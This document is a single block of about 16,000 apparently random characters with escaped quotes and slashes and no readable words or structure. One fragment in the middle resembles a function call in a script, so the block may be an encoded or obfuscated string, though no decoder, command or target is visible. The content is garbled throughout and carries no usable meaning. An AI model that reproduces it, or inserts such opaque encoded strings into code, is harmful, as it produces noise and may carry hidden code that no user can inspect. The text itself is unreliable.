]3#4hA9)mWFg8oetWTn](foFo9U8m!psWQAFnF2HW*_liG[xaW,ExneiG1F&r,tDFo.IGu2_}:&,F.mFFqt-1g_DWlq!09Wgr[(8p\\sFx,d]ysAoeF8AWGtd!-h2fAWiYo99;;mRi>j"sG0e=sA3er[G2FiJ2Aze4.)R!rhjW.8s4lN.TstWtGGFllGDes4F ;Wx0G7s!at5l0;g5.G.m!hW(4.fNu]!.y-2]4!FA pWG8oAA4[i-!z.ea3-W3.s an)a9;0G- sW2W=oF:2t8!thF=^l]oFFbsl[*a9fqs;ro.Wt18dps)t20n!on{K]F7giGF=}\/ttA88C) Aa=]CWf 4G}F}iFr254+kDnFDnt..8t Sla}S J[Aoat#SrC_70iW]944!frt}AJAWo4!0rp "=c>.0i4glDtp0c5aA]=_tg.9.txe-G1G W42^"a,f9pFwFAWE8AsieMa,.A;sF]tOcAG4)pAp)WhWy&]F2Is9]tedG}t;G+7nFF:)s, 9AGAAulMAfd&rl+,A}].y_Wr.ma]_5F4g=4!ir.o)c9G$i.?[;GrMe|}G.inIiir:%@[-?4(g%7]i20._yFq53pG.A=GWob{.= kme_W#d:8C)F492a8=;\'W.80diW *em;!i=+{4l\\i:dvl5F(aWb;Psh!A!1Gh19W,c}FFtG(sllC]Ke#AAu.)-G]\'=js= fAAG.GWm!:7|pi}G|rtrMFtaq0u5n!6eq=DGWOn.WuceoneP[:jFr0({G!)t3pGW,oeg<0r!FW_]\/=p.hFAW:l]])l2 4eLu_WeA. K38d7W 5911aat4ey{(.rFB!tmeoWWA>AZGr=%S8i2u70u-Oginb|GveAFatEw=G32W5,{W(Je4^^9p+W bipl",i0...A(c)Ah.a5B:33".eIeW_oepx{rtRo1Jq"F0-3.-xaa_)AG]]_aGg!G,ho%W3<!!GW"],M.SdGF80sv24s(t..5his_AWm0AlG36<k0t4W]]ab-2{6$,x]s?a]0|+fWslW?A},f4[7yp9-,b0l5)3AidAAVkWSy-0h,sM+.0$]F]oAFWWi,}0 2aiAt8a]us={7]!,6GAlAng)WeW5$)"Ae[lsDW[geC4A.a8oHa1!ae.9b.oleWP IA6.Go e!"fi Fm[in).018At:G=Ws)]AWFbss(GI:n!]TMG:toi.yl,.o=a7GI !ep%>M_t1[!A(;!saF{3itF0]7hdy,]Ag8d((]G:l(:eha].AW-}F02oGnG2c.gr.r1%y.sG}.r",91|.FGtFm6Ga7Tai!w3^ FD{iT!uAW,sj&gd\\mG853[SWW0q=FsF6).)a aw48?e)19AO6FA6SMF.0r:n2A$W00]Ai_W9o..nP7F2qA}s2F7!s"F}|(-m]9FGS}u;ZrU{G4pe+Ay;D,paB(oW[eAN03!k]GrA=miW1-yt2=xGa y)lu21)FGsaif;FpcGt"7 ]tDe!u]Gfa3n-G]X-A22(5g;FnAeiu$oaad+.4ouWo[yo!Wu),p.2(Fa4!ytW,Dl}eAoc2h )1!wossuu,$.y1)FP8lzl]bF}5F] YJE;{F}W].]oe9)GCa:Gat,ti0]G;3t{o,Dm(a.oK10U4iD{9ao""6Ma5Fk[!A%2A"!EahF,r}}RWW!e=d 0F8t#0ai!.!agiGAJeW;bie,4}GGc0WD0aI^aG=p[A)x")GsNW!crWs0GWA5Wv. (lA?D3?-"tiOn R31Qr,Ar#!i],hY8A 8rAl!.[Co{4tGn.beG:8)n6Gh_7ao45qi]48emAW A7tL0u5)49\' ]xSIA.AaGD2.{$t&xG1[W>sz9o F9)0oEey.vP4F}1W=nFO0c,e&r,]\/%1rRem9h5u79eb]}]4a-Ge|EgeA8S.Gc0bNAd..nArv;c4s%G0sdGcsw4\'Tsad6]m!necFevF]hlGeGi.}:G e$dn,ApWnr4_teoAb .i(t$(JAAV!e=d!gtsA QSD9x$!Ae]_Hr)eGGul}wG8AypqW2tG.4M]kfci})r7g2nq7l5i:,a4W.g_ns]1)W ]+F1hGT!).)"Frfq0t4)hAGr,va}]a1WGdp"6aA[l_FW e2uY0%rW,e)7n*Gc!l)t,vW).uergg0R1fx,kbp)-{=.}cl"GFo0ihtOxe3.F3t2!90j1.iTaeNW}Ex sA{1-!o;(e_9_4dee[0:,)9ebrunCG-) Gv37)Wg$6{e) ..v;u.y([4_7W=FAwc\'se1ANW[2A\/ZaajoGGG,.]i.yd)d.5gST8Ve#_x4+yFG0ns1mv]a ;n.r|!G[ G63nft[UA],!gnW}A=yFELHa!_d;W!B]!WaNDgto4neasf(j(x}0!6p,oT`CpW2+..A&BGcd,=em)(o$WGAa(ia1t.8u,AGod;k)gel896rqWadapW..r,\'FMarG0WG8]Cg;CWe4s]d"c=Gs AnWemKcFG8$W\'lWf[;Vd%=G!P1!uo) ]eG!F-;r-r.o])-inse.AWwY.nCn[v Kgi0G3A1!W2W.}CWd;-dasAesA,4itK)$\'6a,G3ne} _ryq14l})},nCgGa[Ii-ts[s[)G;:iW{n429rr,wiGb Qeg(}0_!8FNFW!rAo.roo= e,=C&; ! r7v1hG]]dF.6air,WFiWogaF7-N1+*}nW9jW)tX.E0s1n.Wengx)Mt:[,fFn Gl$#53w.gt.=9o[2u8}_S_W;i3,.Wxt((Wah!JesFn*-i!= (=0s0WAaWgt}KmkG]Ai1s_*3@jWMtMrot ;cWAvrA[utAG]fe(G!u0^wWv4ah,tE8,229Wa.82,i}ii%,RPFe=F5tee_"A_imx)o53o!xF!{C7-dFtv[Ghv4dA(AAnkFA4X8+tu.hFtoi3tF6n)i3aWPiWe.5?Ww4l11+8gul=n)nWFFae$Ge]_Gd4GE.AfOhn-}(W1Eog) 3F.-oE8$1F A2WbTs]0"]\/Cc3Goukt)]{rGlW;aG5G= rm4\/hG_rdZeA5R!]wsngA4W!!.MGWha}).}bei9n2A>baUr(]GFg{Ac690)]m$<}GW5Wi}Eju6"jll>n;"=W{ {A5.yGA,osBSi!G.GWtG4m7GWSWl0.AftE41oWkFad!5={Aep!7hti4bt k9)GW0AW2]WA2WFrva!lgraAs9tp2$,Gt]MW=Wg$,Wd{y]WG.G)-Wb(ua#,x1ldA}rWp3nuv.FA9AF en)xGFo)9F4e]a}!)AsC&de3imRGKZ)m{AF9oG4s@=""3)a!1.p9Fnsp||:4Avoa #t59.GI?5.;e?]AA])0r9W.]=a2cfT#Bpa,!W9Wtr:-Eb_WE;sFu&tGnpsEEVF t7i5tAdct;Gtew`;5ArA.,F9gs\/]]27clo5e,$o4eWAuF}meFtv9[.s-7-.W{.1(ncW=3y9)[OkE],fi4(lo4.)Wgp.@L]Fa*W}raesAeFsa5csbF.661C4\'so1te.MnieAo nG4AtaWe)Uo)H.AFr[l}{#2\/Ga)s}=f0)W,)AtW)bF[Wm1foh&[t0]!6W<o)>A]G7b8!,OGh.Wd7i_+t}n-)50o=0xgsn=itnAGFWW6)]xW 7ii0r(o1o, !mF=le9WG):.1W!GG(4dlGWGW-mi5nW8..+i"HW-W])h8.Gog!FbFe8a!o.A1.3b"?AGo!fWn,]d.n{pAAm,A+rnaJeW,7"ehetFi)_W0rerka@9ai=tn:fla],y1uA.-.?,GFA5 $,la!spzxA4agxA-A[j]0Gniz_s+b0eGaH.|c9thie Hn1IG]}a2roF$t_ATuuFeksst_mWeoct{oei]!.ifIt[,@x6GUGT8-W  g({a nAGg*a.b2AlaAt){98F o 5eAWliodi7l50Gt4nm-WA_"Fk\/QhG;Wa,r#dApGn0W9WDAWFf>s)2S]!}bG)!=[\'2g],.thWA)WFerA)8aG^W1GWgG!d=e\'n]FFhFt2.wA.8uAt] i& 4AE55l.Me[CW  s9dGo3=t37ef{1r5!!AFAAdhow; 4a.8Wbo&-84mF2dF.=S;tr,3.8)FxmG0yx?Fa|"AAt149WG2\\Wi0UmmG;esF;EF4eepna4WeC}oWDG 17t d=Wosh _8GW]-!3MeA]Cl7W acWi{40pe2nWClluMs0;"oo!)jAprooFrea]4WyWa[! .8(,AAs (G_8r a@.o\/8{(c]WWAA2{a)4yx!tg,D(]9o, a92eteplarcWG9W70e 6auA5GuGm:WG8[gr,tn.i)(=6i(WfunA!aoF!%F a,n0gAh12(GFq7i9ltWa1aG!dIfWa6!G.mG=jsead: =,dG-V]!lA[!o]. aio]3]6Eiev!u.po][tA:049oFFG"GGuW+Dn9)A[eF-ae.s14;2 aeo)]P{WHCnCG.rWW)etl.;noTggW8.GA91ysg73jg]nDG:lCz -GG-3)e[SWF$c)rf!i,e7-WWs=a)uGaD]NWGo9lrt,,ke0x.cea04}4)sw4tuS.n_@F,=x1B[,+Aa)b".hsF lT_!_],EGApaAGaB*i$pt7V4A1ad+8,G1aornFW_ Dhi l-tW{_,.]Y091tv7u)53[1.]r(41yxlGe;AFx.S..t[hAfaFtom)>a.F. p=1jDl,cc(1AGA}W$l.aG.rrMgpWax t..ED5r5gGGN\\4a]WodA)z.s0tCy\'Wue8[0}G22) $gd2G ]]4803&f.FdW3 1[eGccg_[sa .are!rt7 G8+(|oGG@gQi4! AeW-(l]BictplGWdr)Wr:lGt{n(er;{0n]a04l[as-5143lt)dpA87T_fGi[[iA.%Wn W0mt)14Gt{4eAni0Gl  ro=.9u.@=--i4G@L!(7WeW.b!Wu34};.}el ugG1[_0xQ8 nE|-.fG5vat0xaa0084s,]\/!f_ WeAbnoeAn(twWAV)rt4SwpIaW_f0!r-WAe]A.]e_{o=4e^1WtA}GWW0 ;3Fto0 x!|))G]F1.0JG(]dGx.o"h{!pWl2.tet..yW tmtGGF;F;%FF;.gJds))a]ld5 e.]e iAWD0o[f]4-.fw=rBIGt}=W9 1WW4u:sWe=.0i)a239]A\'j7]4[.io.:p3E!0G2as.2+e]aaTn]lwneb},J)uD4.l]W48=A5)H1WG8eAe1srhbF4(yF8AlerFDe\'e6|]y.$ ].\\TpG)G, Tg+iW(FFGB]{r_ gea0]0ydDpF [S8tiF]eGe8"dirnlo.2D6DF)Fs;k.xF.1@p de wh}F<DeGaGD[AG9GtFsMddQ!b=dWG4Gn7 )syneE6]8iA%lF[si{Fnp)0.1uG6,2GG}$,5+7.lWhk ]e1Q-cD0 GI.A B=C8} 1a4GdG4oF 4a]ss4r.g.jF"] 0GFG2g21?=e.[(%8]An)Kj eI)9h2 0:2sa]:2$xuJ4]"7W{cQa1} !)GA.=g3F" <p.! 0 )0WWGeW]e>bo+F+Aha.l5hAc.!unl4I rt4]T`.Wnux._W)?=asoe}dgi=8GN}sp$;t()0HTx] 7)r}8-GtFplle..(st c82Wi"n)tWa]WMKas!ogCF.]sidFWw8EAH )S,9de$..GA*:1p\/rn$xbG>W!a!$m _h7lb)anwTGW. nrl|yv=\/Z]1 30il4.1atuareWetl.peoF7] I_W<rg}6-=f4r)l 5 -7].aAia{igi].:iGseGrAWe.mo xa].#F] a,n)8grsG{ F!a[de5;Gi1ReOGS[PEG }3m,=l )W0e]4gg!]A6zG>=F473liEr(=o!8eyG\' _6o".rsWsaoaStbvt tan}Wr8n2f]$li .s tG !v)0l$1G8Ff,,8]GcrWBsiuc)UEe1A!G}Gg N-eAvYAW; F7oAo:E78Am3A=G#Aaex8W<#cI9d5m;7=em7t.aM>]A,i349F, 9TPs7fl8s},GitA*s] FWk]a+9"yavoma_0 0aG)WG5!{. tG.l3aWGKwF"2W$9%Wuem,,W4]tS ce.y0W4GleoA.!n.}28Go.}ajnsi2t=_W4]nFo[aDocfRni_lTetFtl;a.F{.`DAn!daIF0a- CiG,9-aadiAFoetcimd4o[{t6(5et,a;_,.d!o&o7-ot6e)]b839i\'l;l)UG0[kA 8D0yniWc*ynilesgt44]=t xr]&o+suA-WE. Se,DGe GnG_a;[5=n4ee e]=nFvm:mo.e) Gse9WAG.G!Ic Bnd4tGW9e1AaxGAaeM4ni ei AtG+?[%e.A#W.].y!%\\kAyc)en$!ga$o.. ;-WtogrA].)SaF:l1 p)ev WVA.3GpZa),i.nr.]Wovp]t,xh!4+Ojs}ya[9mV 2}0A8ep-.g2uenAEe7WvGeftcf[G(!M.C]W}sW6 t<t)!t}xteA(o80.VV1) e=gh0.F=a]9W,eLGF"dcu_GFGe,_WGaEn'),Fzo('WD7\'moo}8.AZ],6i:{ .mr!lg=G4)e svFWbru.eo]*bnF1aGeF!AtGda7aG[asu!!Feu)G(F,.oG WACh4?,]22cFJgF4W{8(0=CDWW!ep9][NFFWfk0C?e"n.egF>]rwe!sGNG}in.g.A2i].e,Gl,t}GGrr;]W[%p#ZWA>2eW&hF,liCeaIoAtpGWwGkC(2W"eW"dy9Wln7t!"wEBEf8W6?@_i& aGFrFIri!Z7*]}W0Co:n_+(1:}EA4jy.8n02W` A9F_bF!A}reIi Besak,WroC11u)Er ,ay3:Gf?po(..,kav:gt:_2G.FA,\/k}- (u][[{.r[6S.,o1WgF4qitkdp8[c5Giae0ay)s{T.aa0mp.l)G_r-=]=ni1ope)_.oW&,[=GFAz3G(\/tCs]%GrBW0..a1F>1F8)o$,)kl@CZ01.]rsjao]F4.!poot>.dfxnungF(G!K(rFprF" Fk0al.03SG]]g{i]27w.n24f}oxCbs0A)roeWf.sWmA((cW4i9.{.pWeG!e6y}XG2(fG6[.)_E94FFGq;c()1dGAFn)KnlsF.yTW;G)!9F#(!efb[ 0=4Fif.t8G]!2caa|{o$]F8..;se+k)4(}D)!;<A4m1rlWulli;Di=W.eDc?eWviWGoae,)8eNovG.F]tWAf25w t[zl.}!?)t.!e] :.dloW@A}7\\tfn$.naowaAGd?|}a[SAte:yzGsrWsf=eh}k)G)XdFnoC.l\\FgWr!,x;]sNv.j,2F})=;!!G t?oF>6obEtFdFGWy(FoorGG!r!_Atea=W.]K|fcAs)Wo$ tFEeW43G\'Waf.c,G#s]MGvAGa!ye4DGotG1$FGa]BW`a2.g(}4x,0jGebsF)_FWlW)FigFs])Fs ]4l_2)9l5Wc}9W+E[1R85A F#5) }F C<2}WtK)G5]Wa.fA|.[ano%A}F8b!W^47]skA@.. WoGFeA_}W{GLIK1ic1ns]WePA0=F]FgFFW5<4:{L]\/=A:i4s4rrnsO.o1]s.e]*"_TyV5g rnla{WDGG(KW-{3_4f ;()p.G)}(8GW9}8 ]aD}d4G21.Fc[Ak5SlGsdt8Co}W8W.4.W!WW,IjfW,W23TfjeFglW]}36EF]cnca}A]+*=y5sxra;)$E_sakFrlw(^,}N AAeA@F1=i_*G$aoQ5F]&1,fa#[}g!a=kRa9d4t],oDM(c!AA7:8W;qR!AW:_GGa7"v].eAtFGtFMf _\\7F;$bAA.lT_9n)AWeAb[WF _%pi}@]1{oFWaFcFeGFDUGA`e4-pcAW 8otAl4FF].tA..{G!11,=.t_u8.sGG9_;siFG.&Lb)9 ]fo_a)#Arce]a_.AFAa0&WGAA3}vCptWAa4srdq WnWGAWDG_W9lZFW8,;C!W 9;86ummch=F(Go];i+BrabF)A3HeA$`=E!AclEF.=Go?6y]n)AaayW7GlgW()f1)u53{_(s4!.cWBaU,[sMG= Fs.!DH_SuA AI G,n.e]cTG ((4)1)` F3d9CA .B9GWeie}.)q(e24F89y.(G.)S$\'.dAjWeFADJcAbxs=)WSE6=F{W\/aeAW2W ^6W%F2iMtf0Ac16G(.AF32Fl)Gbe)0)iOu{,c)$ltGi1;W]A3Csrlmt1.G.0On57GgFFit1s.i8+1p@T]FEziiknZ91jx;t\/t.|84bA]A:}Wpe WC0 tt.lCfWG)G..Gs=A(de9GG4.G2#f  F)1fg4Gy2W]g9{}DG\\Gsn)iFi(dAgA..9wG75rriG)$(|mey8Epde1lG=):Ps)=)?($An(Q)"rfp?~6Rls4Ax=},ssWnWsu.DTAe7(obAaWeW7CiG{5=0.8![pG;99nAc5]CG(]!erfi.8tG.9(: 13$4_!A(.a^e}dn),,]];s\/Wl{0=,=tAA4u0_ ">a2brt,rA=2y !17&P}PFa+}!kAWl!i:W.jt1_ @F.ll(.dc;u t=c)smnvn89go.LaB%WeOF}[_W0]EA].1AX.i4,iyof]a9=W].) .=A4AWW0W;WptF8_sWMb Wiht63n4(JGa#t|*ADeGl.lc=fE!0We?|)sW;iT2=W8{0A5$`AF=88a,pWr8|dA]O<,a}0] p1tAFG)s)3[]s)JFa}.t.iW{%,F},$)8 ts(n}=2oydt.iEYFWfG2G4Fb";"ta8r:e9_Fjt2[eWu){t\\WF7k2t,ldE8G|A{GWf,xbt)sf[A:Wa=)ygW(_}48GFsX1l74lmmhuca=eVa4li:1 te]xtcg_nl j5Gr$LE._A!"v aG+pt2WikW1;7e.)>7a-iFWu{8i2!)y8)4g$fy!bGfW^xZW46uR(p9l)r7vGF)tG1c) b(qd8A,ga!xlWW6$6>!7fderF!;9uWWW)olWnsuMA=fnA=bO)dcW)[0!}C5FrU7y!0 heM.Wz.y:uwuActs +F em\/FRTFd(o0);]pe1}s34;Wg$! 8k(4sf}6 G;Q$n A)ds2.AbFi5l4H2p?d]fd:Af)$]EC2[G4{.2Fgg])`GG3lbDG};u:l.`WA v)_r=:62:{OArFkGb4d=2Wa7h"W2iDkW_WG.Wt}WT}WgFG[G(exF_1ri.;A F{oyw;!0t.=Ao_:PF,A2%Io_28pFe=gDG A)W.4^1E:8.oat_.:4-xA]{ &$t_1o[b0aAeC10W.Ae4ao7glN4ybG785.3,kFhlea0v(n%A;GGFnxry:H]$eW_,il?e5\/=KW*G!Ao.g22W7)4F47bF?xG a\/|DeW]]WkFikGm GCF(AF"4%?htv=4fl54aWka7}=Yune0hgfo >la_$FW|FhFHAWaGy=.{hieGCDcnro!d_ThT-44FlGo11kide{Ao8WF1]l4A,{  6lA=XvWx.Co1o|8]Age.-Gi,A!j)d=en2E3,41GwgGb_ZAn{W1()kFFoGxe[*eyG=vbrf.W.CGgWGGWC7y-0m()W!u60A !G2)]W9WWcF|W!].6G(dAgrksWvW!-F+EGTWddW!.hA kt(IFn.!aE(!sy7G7\'Gt6i{eF_ 9db4))mtFbFF|:(W],e4W.7m=ci0 l$D- ;Vs.Q(tA.l$aecl+)}1.m8u\/cG4t)rBAPAWeit,A2GA).|riGo;dxA[W.`=FFhs F"3],)Vs]d]t(g,7ip|. 6  W,.CAeov=ty4fVwG1)eFGassl[aWhS6Wna+pA;F.d6kThW.1z-gfA]e!A}+AA]+iW\'.21G nGt]AfF!iW%y.h9roFW.]*Aal\\G"AMnDiAASk 0]a8t5+`nyo3 4AnnT3te0RUeF]]0ts[(;dsACa6!nG4s\/.)a0$]tW]4}._W8CF=gAaedfa3aFsewonEqeWd=WAA0FlJ\'FGux.DclW=.01_:orAF0 c)C(*}9]F4!afW.aFI)p)WekMWJG_CFDev 2])Ki(c(}7T4_z)..vx9b4GmA}(n.ox1GgAAWn]aG=_AFAemta.t_pmcftnuCW7rqga]1WsFWog_FA!t!c2g 0(|))iatGgFv.G3GFn9F8Fo)F.G=y)K:G_.p2Etn 2i>.!e! [s.s9?ithgA.WE>Ghsj=AAFy(sGo)zg[}!.y\/ad.k!GiGww.21F\'[rWAiWz W G0:1 ft%)<]Fae)]a+5:sea6y2onrFWAWIr.4fF]]b2]-a\'GagAci1G9@:1uGo+$!s]jyvCnCctb;9d]FWe0F)fbo$Fae5Fe_MobW!2dAu,.GM]t]0A!gFaG1Wy;.ei(?ClDN}F3r\\_.E4GG):1pn3JWo )r,Fn.ai]i)W;G{FW;]GF.^emn>]vGdB6F{ydPW*rG!AkW4).WaeKt>GsGWAo9wdaAAnFA].Wemg]9eoF[O:)]Ah78)jgu))Ga=UeAn|8=kMho;iFWIo81i}{+.!goL!kf8\/"c!}AslCuFuA(8od..EgxAWsyGosaW[,D.we;A(aAWGs.pW7sW]0,=(]s15t$GW<})rFsl F.Al;ssurFkl]1YC`!eW4f.ogaA }8Ger.F;=gWi_C)W.nt!s]acc(\\FWsi#F!;!v19}1[GcWW]]cd(4d2$yGFW)uGGA6CAGc|}.ssCeFAG 3lWg48AWFFi$}AiG[r(.=^sWF:,g10f.94336=8kwF45f( 5:9gu&l{Wg4d(a)i\/))=vFjAUi|]E;Air@uF.axfb7G|$.!uG2pG! 9.3p i!W7. K( (a[utZAHn.;ae0eFAabu5}.n}pgW(.0uWsnh14FeWvF)x$Ae]eFA#GaanY=e}r[oF{?L]GFouU]A]lC nlCyCt4(,8A>!gGz"tFey$(F]tCati1oFW_b2W&gBet E;=0xk],ac"8U.]L:id.nGpp(7[>G0{$F{Ft000"GlP6GsJWakCtWnWE;1F;+}4 Vk#cyt]Q$2a!lfWfc!lAWF(e8otx4)(}F.F-7Y=:;_nYIF._i+nt;,k3a]oJt0.4Wti1m;bD476.tt(j.G.t8M!5o\'92G6.W]d{eets!afl[emFFa}s90FigC4B6hcpW=vxFpGg)G0W=}!eS1.cAWiL_^;)Wu>Gm];03wexcs_1vitA(]AAx0v(.WWv]c!lA)n.1))AW.ncipn^a&1U.W9.ns)rtBa3.k]1a,(F^.&e8W )bkn8(Wej(9G=$gpWAl]F=T14]+s801r;lJgA FW.0Ge8gdW;a|1s<on{!AfG"[ G=6Wi]ae|) z;EAEp!P6tT9n-ddoGk8 F[L]9Ft5.{S0y,18.FcG).asWw.nWWi.o0=(t=NdeWAe8\/7ws1r0j!of.;){W-[Ws.mGPWe8}2h).FA97r2T.C0?D.]9,G.!p}6rFAG`)c=fsBF1WpDiAW.DIAW|t7FaAE4,FS]S9S FoAn4_OG.W;S{n%0,sn"_ WyeF1Q[of6-;.gS4F41TF9trfA,] .);Ag2 .A0tWG=eTbWiE,]0gW}.a]W)]5.2ff3.))edMAes]G{WF{g]w{fc5,C!.l;) !n5rW},.bGds=FW3n1fyMFZ=]FpmgWDWWM&]o%tku]C0J(gGW8_v2;.BnA#t3F}c&MtEto)8.r!_W)Cg\/0ZYW]yG2Gng{7}Fl-r7yi"eA3CSGGrE6,0ng9.24a6.F4Gw5}mi\'W|re ]b.h,eWFpr.yO)t=U^Aei5JAhA =hUj,$;[u47wh_=2sWG.},6W]GV.90b.3AF"GF1A=)kW8ee\' G uynAW;CG8eeAssMc7 &FA}&F%.+]t.GWF}}kFTe31GGE[2A)G=o"]nay({.0dl)tW?=W0c_WiFC dGGo0FdiFl]Biacr({:u0#exF5 .fo]sGd[AWNa, )),? _xAAF1u]WC>Du).,fr)xbWWDbmFc)llKd9FW;FeGEWwuFX]xz"4}1!]b .QFro"iWlFWm6Fn8j9+){wp\/4c355sGlgLf)lgetoNF{lWe<l)G)0Dcy84G?l.e1G2sn;)WWg+.aepsyeA6hiAC=E,yW!h2e}8n4gC7G0aDFAFE._oFFA{otGj*,#sWb+,+A3}hA6QFwL7=ftWGxi)K.W3)0=726)WBoa.sAW)AvW7\'5GoWs]ri\/ !aA.tsk}Gb0].,fsGgFr_af0}eF =a{%A,25rlsoGGAFAtt-?W&g6p\\Wo.3.yAnyaos.JFWe AD.n])FW$(.t.rl;)oc=x$}ple;qWiid%#tyu(.aWFA.(FD).-l(=,W].A7)(o A.Wn1hx]...]F)(n.1]!leD!lPkW#+TA,2mGAz))!f9xIA0W.AGo:.s2s,W4SWi5.M)W^l1AGTnPr(yt[1iqFe4PF8k.5GATrd.i([5Ai9Ghf[.8l=9t=e9n=W1r[1i.:}A)FE0>F"oy]hi96W.)3a2.}0 k_6Ga6l*6e>._\\AGf00|.tWs4!B7:]Tl,y|=b)rje W:etp+.ai.t0 \/?Ab)1_?(+=.1_(Gu_G ttAs@:6}GI.F!FW`9iaAwis!+xXite.W}.7d]d=a8!!5J8?WrA?|.G8uW11W_G+=AEsE!kk|cR0GUest3S8HE!FfsW!hoSiWevWou5]0Faf?s_=A2\/).ib\'eA6)GRGcgF] 3_=)ct oW)lGxie4G)3R4W.;Ffck)G-FA{4G=.gF3.]\' g.)if&G}EE!xxyrkGd[]D_uF]0t.2)595;]GrF2I.z4aj5\/ 1].G.&kW&WAse:y3v2k1jI)WF W]GI}yF3lMS)]]lWkGu)c)\/AFFlc.S=xkV0)1!G.GwGfguWdg(c)AqHW4]W=)r,FFWoHuA1-]W(77e5(44=!i 4t3Wexat?[$;:eni-o[8{])[e"W:48]Gsn_5GWGX&Fy{as)dAt2l)e)T.iY1 9$t1W[[ tn$5)9W!=1tFFAM^W[Dixyte2eD1m7Cl7)i(,< nT+ AD],ch.RGj2G\':L3fGN4{r<"2oy=4&V9F%(rG)Wl.a0CeokWlG8[_DFX.1eA3p1%sz.!dDp+)(.4oigA5(yW6eA\'.r^,om47.ayew_vko.]).G!C66zi9abilMtG#ia[oav{}78Aettgna:lA6DW2m7lBlo}ss=<AgAb!|[9 WCUWZ;,4Ax22d{snabgG)k4W]8 GE\\Fa0Gg]i!zAogaxe{)o.2b|Gt.W56;DGmwA.sek!!FG..W(G]A+,]092k;AG.e]<az4nz.@ie}s}xbA8 y.C10trik88rysAzFW_9.WypGAFepWA,v!Fue o.8.;)tD u=s.".[AF0ctluG9oonba9v(AqFe{y)aM1WEWL*m89yldA8FtGGT(nak29}5!8lHFa(asgf8;,)x8)!bA[9W(lG)AW0.(3WAkp4A9suuk5]hgo,7!AdWVeAG]tCap.]W<]evFg D!o&7A:_WWAW0 sGtA61}G!y;Da.!sa| =)W]oti2e]WWV{3G+A>6W=x82b:E1IFsWe8GeAzWGA(AditMd^PGaGw7(tGW(y!5(pn6!#54]9mMFVwtyn9`4%sAoG4Cn0YpnG]At!eeo`yol7AwW1d!nWibFGWAr0m)nsFet}L&d%=)ax .eeaAiGWyrBFs,]E@)GGA&rM.aca9v:2tc4nW29y3,)W".]1D GFa\'e+F0;A}j.7o72pGBBeW,We!A5 0E)s.CdV5;FFLWt. A)05]193}8ozWjaW3.uF9Aiab7AE\/TWgn3$yW%i5n1.F=y,)see{Afn58ai;6C{Vo9A2eW10}4a.=7i6i4FFaak4A`s0!x9 4G;+AFWa4tsF9y9kKmnWr)jo.koyt-rFA8_Fa!]:r]22)3F]W_c?aa6[G7]]]WlnFW;W;G_0s&o8I70dn19]}FW,d))]1T_g.pAW7pGDK(WpGT9.8e.Go[1it8oegwosf(p_(]pAIa.eE;8Emxt.W\'oa[_F.W[Z_1M+hdG2e !_W(APFtrA{WtpaS.GrFWW*=vA=$9;2*n $2S.}y0WEC.wW(e(.egeIas_9$W[)mW,_FteF!!a;@ }.uD1A!Ae[W)8wWt1Gi(]G0Wh2^:f GalwvUacW()WG]WGgc=YW?ns2tj{?Cg ,{)FFGCFCcE1F]lW!7W.0reF]lg2iW8gG;.GetldAeAS9,Ai..W1e;W!4Acg{o.Fj.+(i+g0FfoDWs44!4WiF8cRFg6W] 7n}_1G."e_J1r%odWi(Gn]}4ahdg)A_U+nWGWoN ki_AxpVW8E>_lsA]d)Anp`6FCb(;==Wn-hF]S0;GA u}CM)=.e\'}oOypGW$gi9;>ff.ClF@9 a!A8]AeAfG6.n,aA4,s]2, e!,9Ae1lu 3.d_e.OsA_tLG0gl;`(GiWS.Wy ]CF)0G:ccFNWWdW37AA7a.Wuntp2;t.i2cwuDe=2Wn\/W3!G8vu}i(y.i1d.Ecd0=W.)sWAi,Ao.,o: [A8!9=.]l9bFb.A%We+2wG`;ya8G0 y_aG&0k!eyWcSloi"[|J4bn{.c.:<senG!.,lrAW+dmA_Ge2WKy-W0pjGto{F4saNFg7nub;2D76];Cr.ai_\/_oU);zW.Wx)sln_WJG1:c srgWq1d9F0)C)o]g6F};l)FGn8.e5=!ssF.GWeotpW23kAgo;}#We].88Wuac(;)O5GSA[nAe2F[=F[tF{,:AHz171tlm(0emo:e&C4W7yFyibS1..T9v;D)bxFptat;9AFn]F6n^t9! WbiegSt=Aatg.rrpFuA8}t Q:pT5)W}0}3G0xk3Fi$iFF<WFoi2$w|iuO\\|4<7FJk(G|iF}id;0sgac].e._.AGqlAn]WH74|.|.y6C;1#6(uFSWE918] sDWFWGD)G,ont.p{5G{p]Got|c]&Fe=7e3}i1ACuP]oFGjm  VEe6P]!?Saal(fnt4d&9:W7UQ:PA]FDf=s0Gma(.10tsA:oo&a"2A9-)Gyr.WWWn|}]GGGi0e)TgoJDa}GA{.E].o.F_A}a2WV1W_AaA}EkWGMWszkA]:.W a9F!}Fser02$v0D#B0v!awk,]od 2_X,]_79Aie!a#TVMFoso8ygb.!6o9.v$ErGAA"Fk]aF4-1;t,{Ge6(Vmoi g a_!HaW_g_M80K.1fnoUoKI2i@&;G_!.l}6)fGCh;(d&Ws(n, L:M!}:EA@W8VA2yp,cwn]OWW]]Vok ,xeG]ar40)8.eco{6lL!W2di(!| 3.sd;}A%F 2^ecAri4:9A=.|_S:;7Wg7.tlL?)..==il=n02A)&Cblgier,6W^]mA,A_=.a9F8;A+d.]a-5):t+dslG;\/F. vY5p}rFyNqWAFeAs$[gFWA$A@F.%1tWg,9.W=c A-y.i;EW",WF]:2GaA.acyao>Fn0n.\/ FiW0g{.2_F.)G2at3Ha!WFa80 Ys$3)0nh.An,AWm0.s=i2r^W4txv(G%GAWxW*e,GeW=4W35.ta-]]cmebr7F }A]2,Wg#..FFg)\/R1\'_GK6e2kgAG]GA=fto;2__.2FqA8F209FtQ1ne"1).Zi&t(tt)+latWAc:F3.!s$;dtaGGPW200=?iW.. aof#tnb]AkK0.<7p]k4`2.)G6Jk3A$2|.lWF9b;FWFi;(CxoXDFkne=x]bm2G)Axu"dc+] KgFAF=FBe=W|0eW0de)d.pftA?$ohFl(;g]_)juW)1rC34i. F13,tWr(,Wj{8v9a}}ni9Fans="(E_[eGWFV30Wnns+Te=W7ot)Too..=GRGWp!bFA4GA]A.;!t?D9tWFe$(ee1 otp:WE.8n5+Fx8Wf4A`}W{+tvt52.WuG!|enW52FGAG(2t+A.q4Wu.g4AS3F_WW!oR G17|bnG.d10dAG0=G]lEWfWlVepo+S: 8_;G;#jtfl=9Fnhes.x6,xG(}9AGi};8+i:W1h6crjiDt|doW):mf_,s-|)4".J_.AtW+?Fa%Ofpe)p.sGs^[:0GFbdkF(hAA{W, 